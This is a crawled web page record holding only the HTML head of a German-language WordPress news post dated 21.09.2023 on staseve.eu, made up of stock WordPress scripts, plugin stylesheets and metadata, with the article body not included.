

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://staseve.eu/?p=211677
body_size: 38148
content:
<!DOCTYPE html>
<html lang="de-DE">
<head>
<meta charset="UTF-8" />
<title>Frühwald um 9 – Nachrichten und Informationen vom 21.09.2023 (Textausgabe) | Staseve Aktuell &#8211; Arbeitsgemeinschaft Staatlicher Selbstverwaltungen</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://staseve.eu/wp-content/themes/twentyten/style.css" />
<link rel="pingback" href="https://staseve.eu/xmlrpc.php" />
<script type="text/javascript">
!function(){var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function(n){let{ampUrl:t,isCustomizePreview:r,isAmpDevMode:o,noampQueryVarName:s,noampQueryVarValue:i,disabledStorageKey:a,mobileUserAgents:c,regexRegex:u}=n;if("undefined"==typeof sessionStorage)return;const d=new RegExp(u);if(!c.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(a)}))}));const g=o&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(a)||r||g)return;const m=new URL(location.href),h=new URL(t);h.hash=m.hash,m.searchParams.has(s)&&i===m.searchParams.get(s)?sessionStorage.setItem(a,"1"):h.href!==m.href&&(window.stop(),location.replace(h.href))}({"ampUrl":"https:\/\/staseve.eu\/?p=211677&amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\/((?:.|\n)+)\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})}();
</script>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Staseve Aktuell - Arbeitsgemeinschaft Staatlicher Selbstverwaltungen &raquo; Feed" href="https://staseve.eu/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="Staseve Aktuell - Arbeitsgemeinschaft Staatlicher Selbstverwaltungen &raquo; Kommentar-Feed" href="https://staseve.eu/?feed=comments-rss2" />
<link rel="alternate" type="application/rss+xml" title="Staseve Aktuell - Arbeitsgemeinschaft Staatlicher Selbstverwaltungen &raquo; Frühwald um 9 – Nachrichten und Informationen vom 21.09.2023 (Textausgabe) Kommentar-Feed" href="https://staseve.eu/?feed=rss2&#038;p=211677" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/staseve.eu\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.7"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='twoclick-social-media-buttons-css'  href='https://staseve.eu/wp-content/plugins/2-click-socialmedia-buttons/css/socialshareprivacy-min.css?ver=1.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css'  href='https://staseve.eu/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://staseve.eu/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.0.7' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='wpdiscuz-frontend-css-css'  href='https://staseve.eu/wp-content/plugins/wpdiscuz/themes/default/style.css?ver=7.3.19' type='text/css' media='all' />
<style id='wpdiscuz-frontend-css-inline-css' type='text/css'>
 #wpdcom .wpd-blog-administrator .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-administrator .wpd-comment-author, #wpdcom .wpd-blog-administrator .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-administrator{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-administrator .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-administrator .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-editor .wpd-comment-author, #wpdcom .wpd-blog-editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-editor{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-author .wpd-comment-author, #wpdcom .wpd-blog-author .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-contributor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-contributor .wpd-comment-author, #wpdcom .wpd-blog-contributor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-contributor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-contributor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-subscriber .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-subscriber .wpd-comment-author, #wpdcom .wpd-blog-subscriber .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-subscriber .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-subscriber .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom .wpd-blog-post_author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-post_author .wpd-comment-author, #wpdcom .wpd-blog-post_author .wpd-comment-author a{color:#00B38F}#wpdcom .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-post_author{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-post_author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-post_author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-guest .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-guest .wpd-comment-author, #wpdcom .wpd-blog-guest .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-guest .wpd-comment-subheader{border-top:1px dashed #00B38F}#comments, #respond, .comments-area, #wpdcom{}#wpdcom .ql-editor > *{color:#777777}#wpdcom .ql-editor::before{}#wpdcom .ql-toolbar{border:1px solid #DDDDDD;border-top:none}#wpdcom .ql-container{border:1px solid #DDDDDD;border-bottom:none}#wpdcom .wpd-form-row .wpdiscuz-item input[type="text"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="email"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="url"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="color"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="date"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime-local"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="month"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="number"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="time"], #wpdcom textarea, #wpdcom select{border:1px solid #DDDDDD;color:#777777}#wpdcom .wpd-form-row .wpdiscuz-item textarea{border:1px solid #DDDDDD}#wpdcom input::placeholder, #wpdcom textarea::placeholder, #wpdcom input::-moz-placeholder, #wpdcom textarea::-webkit-input-placeholder{}#wpdcom .wpd-comment-text{color:#777777}#wpdcom .wpd-thread-head .wpd-thread-info{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpd-thread-info.wpd-reviews-tab svg{fill:#00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings:hover{color:#00B38F}#wpdcom .wpd-comment .wpd-follow-link:hover{color:#00B38F}#wpdcom .wpd-comment-status .wpd-sticky{color:#00B38F}#wpdcom .wpd-thread-filter .wpdf-active{color:#00B38F;border-bottom-color:#00B38F}#wpdcom .wpd-comment-info-bar{border:1px dashed #33c3a6;background:#e6f8f4}#wpdcom .wpd-comment-info-bar .wpd-current-view i{color:#00B38F}#wpdcom .wpd-filter-view-all:hover{background:#00B38F}#wpdcom .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}#wpdcom .wpdiscuz-item .wpdiscuz-rating:not(:checked) > label:hover, .wpdiscuz-rating:not(:checked) > label:hover ~ label{}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label{color:#FFED85}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > label:hover ~ input:checked ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked + label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover ~ label, .wpd-custom-field .wcf-active-star, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label{color:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts:hover svg .wpd-star{fill:#FFED85}#wpd-post-rating.wpd-not-rated .wpd-rating-wrap .wpd-rate-starts svg:hover ~ svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpdcom .wpd-comment .wpd-follow-active{color:#ff7a00}#wpdcom .page-numbers{color:#555;border:#555 1px solid}#wpdcom span.current{background:#555}#wpdcom.wpd-layout-1 .wpd-new-loaded-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap > .wpd-comment-right{background:transparent}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap{background:#FFFAD6}#wpdcom.wpd-layout-3 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom .wpd-follow:hover i, #wpdcom .wpd-unfollow:hover i, #wpdcom .wpd-comment .wpd-follow-active:hover i{color:#00B38F}#wpdcom .wpdiscuz-readmore{cursor:pointer;color:#00B38F}.wpd-custom-field .wcf-pasiv-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}.wpd-wrapper .wpd-list-item.wpd-active{border-top:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-wrap{border-left:3px solid #FFFAD6}#wpdcom.wpd-layout-3 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-right{border-left:1px solid #FFFAD6}#wpdcom .wpd-prim-button{background-color:#07B290;color:#FFFFFF}#wpdcom .wpd_label__check i.wpdicon-on{color:#07B290;border:1px solid #83d9c8}#wpd-bubble-wrapper #wpd-bubble-all-comments-count{color:#1DB99A}#wpd-bubble-wrapper > div{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}#wpd-bubble-wrapper.wpd-right-corner > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}.wpd-inline-icon-wrapper path.wpd-inline-icon-first{fill:#1DB99A}.wpd-inline-icon-count{background-color:#1DB99A}.wpd-inline-icon-count::before{border-right-color:#1DB99A}.wpd-inline-form-wrapper::before{border-bottom-color:#1DB99A}.wpd-inline-form-question{background-color:#1DB99A}.wpd-inline-form{background-color:#1DB99A}.wpd-last-inline-comments-wrapper{border-color:#1DB99A}.wpd-last-inline-comments-wrapper::before{border-bottom-color:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments{background:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:hover,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:active,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:focus{background-color:#1DB99A}#wpdcom .ql-snow .ql-tooltip[data-mode="link"]::before{content:"Enter link:"}#wpdcom .ql-snow .ql-tooltip.ql-editing a.ql-action::after{content:"Speichern"}.comments-area{width:auto}
</style>
<link rel='stylesheet' id='wpdiscuz-fa-css'  href='https://staseve.eu/wp-content/plugins/wpdiscuz/assets/third-party/font-awesome-5.13.0/css/fa.min.css?ver=7.3.19' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-combo-css-css'  href='https://staseve.eu/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz-combo.min.css?ver=6.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='https://staseve.eu/wp-content/plugins/jetpack/css/jetpack.css?ver=11.0' type='text/css' media='all' />
<script type='text/javascript' src='https://staseve.eu/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://staseve.eu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://staseve.eu/wp-content/plugins/advanced-ads/public/assets/js/advanced.js?ver=1.7.15' id='advanced-ads-advanced-js-js'></script>
<link rel="https://api.w.org/" href="https://staseve.eu/index.php?rest_route=/" /><link rel="alternate" type="application/json" href="https://staseve.eu/index.php?rest_route=/wp/v2/posts/211677" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://staseve.eu/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://staseve.eu/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.7" />
<link rel="canonical" href="https://staseve.eu/?p=211677" />
<link rel='shortlink' href='https://staseve.eu/?p=211677' />
<link rel="alternate" type="application/json+oembed" href="https://staseve.eu/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fstaseve.eu%2F%3Fp%3D211677" />
<link rel="alternate" type="text/xml+oembed" href="https://staseve.eu/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fstaseve.eu%2F%3Fp%3D211677&#038;format=xml" />

<!-- Article Thumbnail -->
<link href="https://www.hamburg.de/image/1830254/16x9/990/557/a89ab8869ab24252306dead62b061492/wO/nachrichten.jpg" rel="image_src" />

